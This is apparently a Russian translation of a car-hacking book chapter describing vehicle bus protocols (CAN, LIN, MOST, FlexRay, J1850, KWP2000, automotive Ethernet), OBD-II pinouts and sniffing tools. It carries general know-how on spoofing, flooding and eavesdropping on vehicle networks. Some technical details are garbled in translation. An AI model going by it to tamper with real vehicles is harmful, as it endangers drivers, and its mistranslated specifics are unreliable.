Мы подробно поговорим о различных шинах и протоколах, с которыми вы можете столкнуться в своем автомобиле. Чтобы определить линии шин для вашего конкретного автомобиля, посмотрите его распиновку OBD-II в интернете.
Шина CAN
CAN – это простой протокол, используемый на производстве и в автомобильной промышленности. Современные автомобили буквально нашпигованы небольшими встроенными системами и электронными блоками управления (ЭБУ), которые могут обмениваться данными с помощью протокола CAN. CAN был стандартом для легковых автомобилей и легких грузовиков в США с 1996 года, но не был обязательным до 2008 года (2001 для европейских автомобилей). Если ваш автомобиль старше 1996 года, он все еще может иметь CAN, вам просто нужно проверить это.

CAN работает по двум проводам: CAN high (CANH) и CAN low (CANL). CAN использует дифференциальную линию связи (за исключением низкоскоростной CAN, обсуждаемой далее, в разделе «Шина GMLAN»), что означает, что при поступлении сигнала CAN повышает напряжение на одной линии и соответственно снижает напряжение на другой (смотрите рисунок 2-1). Дифференциальная линия связи используется в средах, которые должны быть отказоустойчивыми, невосприимчивыми к шуму, например, в автомобильных системах и на производстве.

На рисунке показан сигнал, полученный с помощью PicoScope, которые прослушивает как CANH (более темные линии в верхней части графика), так и CANL (более светлые линии в нижней части графика). Обратите внимание, что, когда по шине CAN передается бит, сигнал одновременно передает на 1 В выше и ниже. Датчики и ЭБУ имеют трансивер, который проверяет срабатывание обеих сигналов; если это не так, трансивер отклоняет пакет как шум.
Две витые пары образуют шину и требуют оконечной нагрузки на каждом из ее концов. На обоих проводах на концах есть резистор на 120 Ом. Если модуль не находится на конце шины, ему не нужно беспокоиться о терминации трафика. Как человеку, который может подключаться к линиям, вам нужно беспокоиться о терминации только тогда, когда вы снимаете оконечное устройство, чтобы прослушать провода.
Разъем OBD-II
Многие автомобили оснащены разъемом OBD-II, также известным как диагностический разъем (DLC, Diagnostic Link Connector), который взаимодействует с внутренней сетью транспортного средства. Обычно этот разъем располагается под рулевой колонкой или спрятан в другом месте приборной панели в относительно доступном месте. Возможно, вам придется поискать его, типичное расположение разъема OBD-II показано на рисунке 2-2.

В некоторых автомобилях эти разъемы могут быть спрятаны за небольшими панелями. Обычно они либо черные, либо белые. К некоторым получить доступ не составит никакого труда, а некоторые спрятаны под пластиком. Кто ищет – тот найдет!
Поиск соединений CAN
CAN легко найти при поиске кабелей, потому как его напряжение покоя составляет 2,5 В. Когда приходит сигнал, это значение повышается или понижается на 1 В (3,5 В или 1,5 В). Провода CAN проходят через автомобиль и соединяются между ЭБУ и другими датчиками, также они всегда находятся в двухпроводных парах. Если вы возьмете мультиметр и проверите напряжение проводов, то обнаружите, что в состоянии покоя их напряжение будет равно 2,5 В, а при поступлении сигнала колебаться на 1 В. Если вы обнаружите провод, передающий напряжение 2,5 В, это почти наверняка окажется CAN.

Вы должны найти соединения CANH и CANL на контактах 6 и 14 разъема OBD-II, как показано на рисунке 2-3.
Вы обнаружите, что не все шины доступны посредством разъема OBD-II. Чтобы найти дополнительные «внутренние» линии шин вы можете использовать электрические схемы.
Схема пакета CAN-шины
Есть два типа CAN-пакетов: стандартные и расширенные. Расширенные пакеты схожи на стандартные, но с бо́льшим пространством для хранения идентификаторов.
Стандартные пакеты

Каждый пакет CAN-шины содержит четыре ключевых элемента:
Идентификатор арбитража Идентификатор арбитража – это широковещательное сообщение, которое идентифицирует ИД устройства, пытающегося установить связь. Любое устройство может отправлять несколько ИД арбитража. Если по шине одновременно отправляются два CAN-пакета, выигрывает тот, у которого ИД арбитража более низкий.
Расширение идентификатора (IDE) Для стандартной CAN этот бит всегда равен 0.
Код длины данных (DLC) Это размер данных, который находится в диапазоне от 0 до 8 байт.
Данные Это сами данные. Максимальный размер данных, переносимых стандартным пакетом шины CAN, может составлять до 8 байтов.
На рисунке 2-4 показан формат стандартных пакетов CAN.
Поскольку пакеты CAN-шины транслируются(broadcast), все контроллеры в одной сети видят каждый пакет, что-то вроде UDP в сетях Ethernet. Пакеты не содержат информации о том, что отправил отдельно взятый контроллер (или злоумышленник). Поскольку любое устройство может видеть и передавать пакеты, оно также может легко имитировать поведение любого другого устройства.
Расширенные пакеты
Расширенные пакеты похожи на стандартные, за исключением того, что их можно объединить в цепочку для создания более длинных идентификаторов. Расширенные пакеты разработаны с учетом стандартного форматирования CAN для обеспечения обратной совместимости. Таким образом, если датчик не поддерживает расширенные пакеты, он не даст сбой, если другой пакет передает расширенные пакеты CAN в этой же сети.
Стандартные пакеты также отличаются от расширенных использованием флагов. При просмотре расширенных пакетов в дампе сети вы удивите, что в отличие от стандартных пакетов, расширенные пакеты используют замещающий удаленный запрос (SRR) вместо запроса удаленной передачи (RTR) с SSR, установленным на 1. Они также будут иметь IDE, установленный на 1, а их пакеты будут иметь 18-битный идентификатор, который является второй частью стандартного 11-битного идентификатора. Существуют дополнительные протоколы на подобии CAN, специфичные для некоторых производителей, они также обратно совместимы со стандартом CAN почти так же, как и расширенный CAN.
Протокол ISO-TP
ISO 15765-2, также известный как ISO-TP, является стандартом для отправки пакетов по шине CAN, который расширяет 8-байтовый предел CAN для поддержки до 4095 байт путем объединения пакетов CAN в цепочку. Чаще всего ISO-TP используется для диагностики и сообщений KWP (альтернативный протокол CAN), но его также можно использовать всякий раз, когда через CAN необходимо передать большие объемы данных. Программа can-utils включает isotptun, проверенный инструмент туннелирования для SocketCAN, который позволяет двум устройствам туннелировать IP через CAN. (Подробное объяснение того, как установить и использовать can-utils смотрите в разделе «Настройка can-utils для подключения к устройствам CAN»).
Для инкапсуляции ISO-TP в CAN используется первый байт для расширенной адресации, оставляя только 7 байт для данных в пакете. Отправка большого количества информации через ISO-TP может легко зафлудить шину, поэтому будьте осторожны при использовании этого стандарта для передачи больших объемов данных на активной шине.
Протокол CANopen
Другой пример расширения протокола CAN – протокол CANopen. CANopen разбивает 11-битный идентификатор на 4-битный код функции и 7-битный идентификатор узла – комбинацию, известную как идентификатор объекта связи (COB-ID). Широковещательное сообщение в этой системе имеет 0х как для кода функции, так и для идентификатора узла. CANopen больше используется в промышленных условиях, нежели в автомобильном строении.
Если вы видите идентификаторы арбитража 0х0, вы нашли отличное доказательство того, что для связи система использует CANopen. CANopen очень похож на обычный CAN, но имеет определенную структуру вокруг идентификаторов арбитража. Например, контрольные сообщения имеют формат 0х700 + идентификатор узла. Реверсировать и документировать сети CANopen даже немного легче, чем стандартную шину CAN.
Шина GMLAN
GMLAN – это реализация CAN-шины от General Motors. Он, как и UDS, основан на ISO 15765-2 ISO-TP. Шина GMLAN состоит из однопроводной низкоскоростной шины и двухпроводной высокоскоростной шины. Низкоскоростная, однопроводная шина CAN, которая работает со скоростью 33,33 Кбит/с с максимум 32 узлами, была принята как попытка снизить стоимость проводки. Она используется для передачи такой некритической информации как информационно-развлекательный центр, элементы управления HVAC, дверные замки и т. д. Напротив, высокоскоростная шина работает со скоростью 500 Кбит/с с максимум 16 узлами. Узлы в сети GMLAN связаны с датчиками на этой шине.
Протокол SAE J1850
Протокол SAE J1850 был первоначально принят в 1994 году, и до сих пор встречается в некоторых современных автомобилях, например, некоторых моделях General Motors или Chrysler. Эти шины старше и медленнее, чем CAN, но дешевле в реализации.

Существует два типа протоколов J1850: широтно-импульсная модуляция (PWM) и переменная ширина импульса (VPW). На рисунке 2-5 изображено, где найти контакты PWM на разъеме OBD- II. VPW использует только контакт 2.
Скорость подразделяется на три класса: А, В и С. Скорость PWM и VPW – 10,4 Кбит/с – относится к классу А, что означает, что эти устройства продаются исключительно для использования в деловой, промышленной и коммерческой средах. (Шина J1850 VPW со скоростью 10,4 Кбит/с отвечает требованиям автомобильной промышленности по низкому уровню излучения). Устройства класса В продаются для использования во всех без исключениях сферах, и имеют вторую стандартную реализацию SAE, которая может передавать данные со скоростью до 100 Кбит/с, но она, разумеется, и стоит дороже. Окончательная реализация может работать на скорости до 1 Мбит/с и используется в устройствах класса С. Как вы могли догадаться, эта третья реализация является самой дорогой и используется в основном в критически важных системах, работающих в реальном времени, и медиа-сетях.
Протокол PWM
PWN использует дифференциальную передачу сигналов на контактах 2 и 10 и в основном используется в автомобилях марки Ford. Он работает с высоким напряжением – 5 В – ,скоростью 41,6 Кбит/с, и использует двухпроводную дифференциальную передачу сигналов, ровно такую же, как и CAN.
PWM имеет сигнал с фиксированным битом, поэтому 1 всегда является высоким сигналом, а 0 – всегда низким. В остальном этот протокол связи идентичен протоколу VPW. Различия заключаются в скорости, напряжении и количестве проводов, используемых для создания шины.
Протокол VPW
VPW, однопроводная шина, использует только контакт 2 и обычно применяется в автомобилях General Motors и Chrysler. VPW имеет высокое напряжение – 7 В, и скорость 10, 4 Кбит/с.
Если сравнивать ее с CAN, имеется несколько ключевых отличий в способе интерпретации данных VPW. Во-первых, поскольку VPW использует зависящее от времени сигнализирование, получение 1 бита определяется не только высоким потенциалом на шине. Чтобы считаться единичным битом – 1 или 0 – он должен оставаться высоким или низким в течение установленного времени. Вытягивание шины в высокое положение приведет к напряжению в 7 В, а отправка низкого сигнала приведет к земному или около земному уровню напряжения. Эта шина, также, в состоянии покоя или отсутствия передачи, остается на около земном уровне (ниже 3 В).
Пакеты VPW используют формат, показанный на рисунке 2-6.

Раздел данных имеет установленный размер – всегда 11 бит, за которыми следует 1-битная проверка достоверности CRC. Таблица 2-1 показывает значение заголовочных битов.
| Заголовочные биты | Значение | Примечание |
| PPP | Приоритет сообщения | 000 = Самый высокий, 111 – Самый низкий |
| H | Размер заголовка | 0 = 3 байта, 1 = одиночный байт |
| K | Ответ в кадре | 0 = Необходим, 1 = Не допускается |
| Y | Режим адресации | 0 = Функциональный, 1 = Физический |
| ZZ | Тип сообщения | Будет варьироваться от того, как установлены K и Y |
Данные отклика в кадре (IFR) могут следовать сразу после этого сообщения. Обычно сигнал конца данных (EOD), состоящий из низко потенциального сигнала длительностью 200 мкс, возникает сразу после CRC, а если включены данные IFR, он начинается сразу после EOD. Если IFR не используется, длительность EOD будет увеличена до 280 мкс, вызывая сигнал конца кадра (EOF).
KWP2000 и ISO 9141-2
Протокол Ключевого слова (Keyword protocol) 2000 (ISO 14230), также известный как KWP2000, использует контакт 7 и широко используется в автомобилях США, выпущенных после 2003 года. Сообщения, отправленные с использованием KWP2000, могут содержать вплоть до 255 байт.
Протокол KWP2000 имеет две вариации, которые отличаются, главным образом, инициализацией скорости передачи данных. Варианты:
- ISO 14230-4 KWP (инициализация 5 Бод, 10.4 КБод)
- ISO 14230-4 KWP (быстрая инициализация, 10.4 КБод)
ISO 9141-2, или K-Line, является разновидностью KWP2000, наиболее часто встречающейся в европейских автомобилях. K-Line использует контакт 7, и опционально, контакт 15, как показано на рисунке 2-7. K-Line – это протокол универсального асинхронного приемопередатчика (UART), аналогичный последовательному. UART используют стандартные биты и могут включать бит четности и стоп биты. (Если вы когда-либо устанавливали модем, то должны знать эту терминологию).

На рисунке 2-8 изображена структура пакета протокола. В отличие от пакетов CAN, пакеты K-Line имеют адрес источника (передатчик) и адрес назначения (ресивер). K-Line может использовать аналогичную или похожую структуру запроса идентификатора параметра (PID), что и CAN.
Протокол локальной межсетевой связи
Локальная составная сеть (LIN) – самый дешевый из транспортных протоколов. Был разработан как дополнение к CAN. У него нет кода арбитража или приоритета; вместо этого всю передачу выполняет один главный узел.
LIN может поддерживать до 16 подчиненных узлов, которые в основном просто слушают главный узел. Иногда им необходимо отвечать, но это не их главная функция. Главный узел LIN часто подключается к шине CAN.
Максимальная скорость LIN составляет 20 Кбит/с. Также, LIN – это однопроводная шина, работающая от 12 В. Вы не увидите LIN на разъеме OBD, но он часто используется вместо прямых пакетов CAN для управления элементами простых устройств, поэтому не забывайте о его существовании.
Кадр сообщения LIN включает заголовок, который всегда отправляется главным узлом, и секцию ответа, которая может управляться им же или ведомым устройством (Смотрите рисунок 2-9).

Поле SYNC используется для синхронизации часов. ID представляет содержимое сообщения, то есть тип передаваемых данных. ID может содержать до 64 вариантов. ID 60 и 61 используются для передачи диагностической информации.
При чтении диагностической информации ведущее устройство отправляет идентификатор 60, а ведомое устройство отвечает идентификатором 61. В диагностике используются все 8 байт. Первый байт называется адресом узла для диагностики (NAD). Первая половина диапазона байтов (то есть 1-127) определена для диагностики, совместимой с ISO, а 128-255 могут быть специфичными для конкретного устройства.
Протокол MOST
Протокол MOST (Media Oriented Systems Transport) разработан для мультимедийных устройств. Обычно MOST имеет кольцевую топологию, или виртуальную звезду, которая поддерживает до 64 устройств MOST. Одно устройство MOST действует как ведущее устройство синхронизации, которое непрерывно передает кадры в кольцо.
MOST работает со скоростью примерно 23 Мбод и поддерживает до 15 несжатых аудиоканалов CD-качества или аудио/видео каналов MPEG1. Отдельный канал управления работает со скоростью 769 Кбод и отправляет сообщения конфигурации на устройства MOST.
MOST имеет три скорости: MOST25, MOST50 и MOST150. Стандарт MOST или MOST25 работает на пластиковом оптоволокне (POF). Передача осуществляется с помощью светодиода с длиной волны красного света 650 нм. Аналогичный протокол, MOST50, удваивает полосу пропускания и увеличивает длину кадра до 1025 бит. Трафик MOST50, вместо оптоволокна, обычно передается по неэкранированной витой паре (UTP). Наконец, MOST150 реализует технологию Ethernet и увеличивает частоту кадров до 3072 бит или 150 Мбит/с, что примерно в шесть раз превышает пропускную способность MOST25.
Каждый кадр MOST имеет три канала:
- Синхронный Потоковые данные (аудио/видео)
- Асинхронный Пакетные распределенные данные (TCP/IP)
- Управления Управление и низкоскоростные данные (HMI)
В дополнение к мастеру синхронизации, мастер сети MOST автоматически назначает устройствам адреса, что позволяет создать своего рода структуру plug-and-play. Еще одна уникальная особенность MOST состоит в том, что, в отличие от других шин, он направляет пакеты через отдельные входящие и исходящие порты.

Сетевые уровни MOST
Если ваша цель – взломать видео- или аудиопоток, протокол MOST может быть вам не так интересен. MOST может предоставить доступ к автомобильному микрофону или сотовой системе, а также к информации о трафике, которая может быть интересна авторам вредоносного ПО.
На рисунке 2-10 показано, как MOST разделен на семь уровней модели Взаимодействия Открытых Систем (OSI), которая стандартизирует обмен данными по сетям. Если вы знакомы с другими сетевыми протоколами на основе мультимедиа, то MOST также может показаться вам знакомым.
Блоки управления MOST
В MOST25 блок состоит из 16 кадров. Фрейм имеет размер 512 бит и выглядит как показано на рисунке 2-11.

Синхронные данные содержат от 6 до 15 квадлетов (каждый квадлет составляет 4 байта), а асинхронные данные содержат от 0 до 9 квадлетов. Контрольный кадр составляет 2 байта, но после объединения полного блока или 16 кадров вы получаете 32 байта контрольных данных.
Собранный блок управления расположен, как показано на рисунке 2-12.

Область данных содержит FblockID, InstID, FktID, Op Type, Tel ID, Tel Len и 12 байт данных. Например, FblockID 0х52 может быть навигационной системой. InstID – это пример функционального блока. Здесь может быть несколько основных функций, например, две смены CD дисков. InstID различает, с каким ядром он взаимодействует. FktID используется для запроса функциональных блоков более высокого уровня. Например, FktID 0х0 запрашивает список идентификаторов функций, поддерживаемых функциональным блоком. OP Type – это тип операции, которую нужно выполнить: получить, установить, увеличить, уменьшить и т. д. Tel ID и Len – это тип и длина телеграммы соответственно. Типы телеграмм подразумевают одиночную или многопакетную передачу и длину самой телеграммы.
MOST50 имеет структуру, аналогичную MOST25, но с бо́льшим разделом данных. MOST150 предоставляет два дополнительных канала: Ethernet и изохронный. Ethernet работает как обычные конфигурации TCP/IP или Appletalk. Изохронный имеет три механизма: пакетный режим, постоянная скорость и потоковая передача пакетов.
Взлом MOST
MOST можно взломать с устройства, которое уже поддерживает его, например, через информационно-развлекательный блок автомобиля или через встроенный контроллер MOST. Основанный на Linux проект most4linux предоставляет драйвер ядра для MOST PCI-устройств и на момент написания этой книги поддерживает Siemens CT SE 2 и OASIS Silicon Systems или карты SMSC PCI. Драйвер most4linux обеспечивает взаимодействие в пространстве пользователя через сеть MOST и подключается к структуре Advanced Linux Sound Architecture (ALSA) для чтения и записи аудиоданных. На данный момент most4linux следует рассматривать как приложение, находящееся на стадии альфа-тестирования, но оно уже включает в себя несколько утилит, которые вы можете использовать, а именно:
- ctrl_aplay Воспроизводит .wav файл
- ctrl_x Отправляет сообщение управления широковещательной рассылкой и проверяет статус
- sync_tx Постоянно передает
- sync_rx Постоянно получает
Текущий драйвер most4linux был написан для ядер Linux 2.6, так что, возможно, вам не придется работать, если вы захотите создать общий сниффер. MOST довольно дорог в реализации, поэтому общий сниффер не будет дешевым.
Шина FlexRay
FlexRay – это высокоскоростная шина, которая может передавать данные со скоростью до 10 Мбит/с. Она предназначена для чувствительной ко времени связи, такой как руление, торможение и т. д. FlexRay дороже чем CAN, поэтому в большинстве случаев FlexRay используется для высокопроизводительных систем, CAN – для среднего уровня и LIN – для недорогих решений.
Аппаратные средства
FlexRay использует витую пару, но также может поддерживать двухканальную структуру, что может повысить отказоустойчивость и пропускную способность. Однако, в большинстве реализаций FlexRay используется только одна пара проводов, аналогично реализациям шины CAN.
Топология сети
FlexRay поддерживает стандартную топологию шины, такую как шина CAN, где многие ЭБУ работают с шиной по витой паре. Он также поддерживает топологию звезды, такую как Ethernet, которая может работать с более длинными сегментами. При реализации в звездообразной топологии концентратор FlexRay представляет собой активное устройство FlexRay, которое взаимодействует с другими узлами. В схеме шины FlexRay требует правильного согласования резистора, как и в стандартной шине CAN. При желании звездообразную топологию и топологию шины можно комбинировать для создания гибридной схемы.
Реализация
При создании сети FlexRay производитель должен произвести стандартную настройку сети. Напомним, что в сети CAN каждому устройству просто нужно знать скорость передачи и идентификаторы, которые ему нужны (если таковые имеются). В схеме шины одновременно может взаимодействовать только одно устройство. В случае шины CAN порядок, кто первый сообщает о конфликте, определяется идентификатором арбитража.
Напротив, когда FlexRay настроен для передачи данных по шине, он использует так называемую схему множественного доступа с временным разделением (TDMA), чтобы гарантировать детерминизм: скорость всегда одна и та же (детерминированная), и для заполнения данных по мере того, как пакеты проходят по проводу, подобно тому, как работают сотовые сети, такие как GSM, система полагается на передатчики. Устройства FlexRay не обнаруживают сеть или адреса автоматически, поэтому эта функция должна быть запрограммирована в них во время производства.
Хотя этот подход со статической адресацией снижает затраты во время производства, для тестируемого устройства использование шины может быть затруднительным, поскольку оно не знает конфигурации сети, и устройство, добавленное в вашу сеть FlexRay, соответственно, не будет знать для каких слотов предназначены определенные данные. Для решения этой проблемы во время разработки FlexRay были разработаны специальные форматы обмена данными, такие как формат обмена для полевой шины (FIBEX).
FIBEX – это формат XML, используемый для описания FlexRay, а также сетевых настроек CAN, LIN и MOST. Карты топологии FIBEX записывают ЭБУ и то, как они подключены через каналы, и могут реализовывать шлюзы для определения маршрутизации между шинами. Эти карты также могут включать все сигналы и то, как они могут интерпретироваться.
Данные FIBEX используются во время компиляции прошивки и позволяют разработчикам ссылаться на известные сетевые сигналы в своем коде; компилятор обрабатывает размещение и конфигурацию. Чтобы посмотреть FIBEX, загрузите FIBEX Explorer с http://sourceforge.net/projects/fibexplorer/.

Циклы FlexRay
Цикл FlexRay можно рассматривать как пакет. Продолжительность каждого цикла определяется во время проектирования и должна состоять из четырех частей, как показано на рисунке 2-13.

Статический сегмент (Static) содержит зарезервированные слоты для данных, которые всегда имеют одно и то же значение. Слоты динамического сегмента (Dynamic) содержат данные, которые могут иметь разные представления. Окно символа (Symbol Window) используется сетью для сигнализации, а сегмент ожидания (Idle), он же тихий режим, используется для синхронизации.
Наименьшая единица времени в FlexRay называется микротиком, который обычно равен одной миллисекунде. Все узлы синхронизированы по времени, и запускают свои микротики данных одновременно.
Динамическая секция разделяется на мини-интервалы, обычно, длиной в один микротик. Динамический сегмент обычно используется для менее важных, прерывистых данных, таких как внутренняя температура воздуха. По мере прохождения минислотов, ЭБУ может выбирать их заполнение данными. Если все минислоты заполнены, ЭБУ должен дожидаться следующего цикла.
На рисунке 2-14 циклы FlexRay представлены в виде вагонов поезда. Передатчики, отвечающие за заполнение информации для статических слотов, делают это по прошествии цикла, динамические слоты, в свое время, заполняются в порядке очереди. Все вагоны поезда имеют одинаковый размер и отражают детерминированные во времени свойства FlexRay.
Окно символов обычно не используется напрямую большинством устройств FlexRay, а это означает, что, если вы думаете как хакер, вам определенно стоит обратить свое внимание на эту секцию. Кластеры FlexRay работают в состояниях, которые контролируются менеджером состояний FlexRay. Согласно стандарту AUTOSAR 4.2.1 это следующие состояния: готовность, пробуждение, запуск, запрос остановки, онлайн, онлайн-пассивный, слот только для ключей и Low-number-of-coldstarters.
Хотя большинство состояний очевидны, некоторые все же нуждаются в дополнительных пояснениях. В частности, онлайн – это нормальное состояние связи, в то время как онлайн-пассивное состояние должно вызываться только в случае ошибок синхронизации. В пассивном онлайн режиме данные как не отправляются, так и не принимаются. Только для ключей означает, что данные могут передаваться только в ключевых слотах. Low-number-of-coldstarters означает, что шина работает в полном режиме связи, но полагается только на кадры синхронизации. Также существуют дополнительные рабочие состояния, такие как конфигурация, спящий режим, только получение и режим ожидания.
Макет пакета
Фактический пакет, который использует FlexRay, содержит несколько полей и вписывается в цикл в статическом или динамическом слоте (Смотрите рисунок 2-15).

Биты состояния:
- зарезервированный бит
- индикатор преамбулы полезной нагрузки
- индикатор NULL кадра
- индикатор кадра синхронизации
- Индикатор стартового кадра
Индикатор кадра (Frame ID) – это слот, в котором должен быть передан пакет при использовании в статических слотах. Когда пакет предназначен для динамического слота (1-2047), идентификатор кадра представляет приоритет этого пакета. Если два пакета имеют одинаковый сигнал, то выигрывает пакет с высшим приоритетом. Длина полезной нагрузки (Payload Length) – это число в словах (2 байта), длина которого может достигать до 127 слов, что означает, что пакет FlexRay может нести 254 байта данных – более чем в 30 раз больше, нежели пакет CAN. Заголовок CRC (Header CRC) должен быть очевидным, а счетчик циклов (Cycle Count) используется как счетчик связи, который увеличивается каждый раз при запуске цикла связи.
Одна действительно полезная вещь в статических слотах заключается в том, что ЭБУ может считывать более ранние статические слоты и выводить значение на основе этих входов в том же цикле. Например, предположим, что у вас есть компонент, которому необходимо знать положение каждого колеса, прежде чем он сможет выводить какие-либо конкретные регулировки. Если первые четыре слота в статическом слоте содержат положение каждого колеса, то ЭБУ калибровки может считать их и все еще успевает заполнить следующий слот любой регулировкой.
Сниффинг сети FlexRay
На момент написания этой книги Linux не имеет официальной поддержки FlexRay, но есть некоторые патчи от различных производителей, которые добавляют его поддержку для определенных ядер и архитектур (В Linux есть поддержка FlexCAN, FlexCAN – это сеть CAN-шины, вдохновленная FlexRay).
В настоящее время стандартных инструментов с открытым исходным кодом для сниффинга FlexRay нет. Если вам нужен универсальный инструмент для прослушивания трафика FlexRay, в настоящее время вам придется использовать какой-либо проприетарный продукт, который, к слову, будет стоить немалых денег. Если вы захотите мониторить сеть FlexRay без файла FIBEX, вам, по крайней мере, нужно будет знать скорость передачи данных шины. В идеале вы также должны знать длину цикла (в миллисекундах) и, если возможно, размер разделения кластера (соотношение статического до динамического). Технически кластер FlexRay может иметь до 1048 конфигураций с 74 параметрами. Подход к определению этих параметров подробно описан в статье Эрика Арменгауда, Андреаса Штайнингера и Мартина Хорауэра «Automatic Parameter Identification in FlexRay based Automotive Communication Networks» (IEEE, 2006).
При спуфинге пакетов в сети FlexRay с двумя каналами необходимо одновременно спуфить оба канала. Кроме того, вы встретите реализации FlexRay, называемые Bus Guardian, которые предназначены для предотвращения флудинга или монополизации шины любым одним устройством. Bus Guardian работает на аппаратном уровне через контакт на микросхеме FlexRay, обычно называемый Bus Guardian Enable (BGE). Этот пин часто отмечается как необязательный, но Bus Guardian может установить его слишком высоко, чтобы отключить нежелательное устройство.
Автомобильный Ethernet
Поскольку MOST и FlexRay дорогие и теряют свою поддержку (консорциум FlexRay, похоже, распался), большинство новых транспортных средств переходит на Ethernet. Реализации Ethernet варьируются, но в основном, не сильно отличаются от стандартной компьютерной сети. Часто пакеты CAN инкапсулируются как UDP, а звук передается как голос по IP (VoIP). Ethernet может передавать данные со скоростью до 10 Гбит/с, используя непатентованные протоколы и любую выбранную топологию.
Хотя общего стандарта для трафика CAN нет, производители все чаще начинают использовать стандарт IEEE 802.1 AS Audio Video Bridging (AVB). Этот стандарт поддерживает качество обслуживания (QoS) и формирование трафика, а также использует синхронизированные по времени пакеты UDP. Для достижения этой синхронизации узлы следуют алгоритму ведущих часов (best master clock), чтобы определить, какой узел должен быть ведущим устройством синхронизации. Главный узел обычно синхронизируется с внешним источником синхронизации, таким как GPS или (в худшем случае) встроенным генератором. Главный узел синхронизируется с другими узлами, отправляя синхронизированные пакеты (10 миллисекунд). Подчиненное устройство отвечает запросом задержки, смещение времени вычисляется на основе этого обмена.
